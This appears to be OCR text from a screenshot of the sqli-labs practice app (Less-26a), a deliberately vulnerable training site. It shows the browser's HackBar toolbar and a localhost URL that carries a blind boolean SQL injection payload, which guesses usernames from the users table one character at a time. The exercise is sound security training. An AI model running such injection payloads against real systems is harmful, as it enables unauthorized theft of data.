 Your Login name:Dumb
Your Password:Dumb
LI DUMB SERIES-
onsole Network Debugger HackBar Style Editor Performance Storage Memory Acces
SQL XSS Other
alhost/sqli-labs-master/sqli-labs-master/Less-26a/?id=a'||substr((select(group_concat(username))from(users)),1,1)='D'||'